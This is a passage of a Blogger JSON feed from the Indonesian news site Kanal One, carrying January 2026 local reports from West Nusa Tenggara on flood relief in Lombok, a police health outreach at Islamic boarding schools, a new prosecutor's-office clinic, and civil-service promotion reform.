ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan 